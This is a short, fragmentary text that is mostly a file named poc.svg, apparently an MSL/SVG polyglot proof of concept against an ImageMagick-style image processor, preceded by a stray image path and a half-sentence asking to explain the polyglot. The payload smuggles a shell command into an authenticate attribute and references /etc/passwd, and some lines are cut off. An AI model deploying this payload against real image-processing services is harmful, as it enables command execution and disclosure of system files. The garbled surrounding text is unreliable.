 polyglot file and explain its structure.
poc.svg:
<image authenticate='ff" `echo $(id)> ./0wned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xl
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>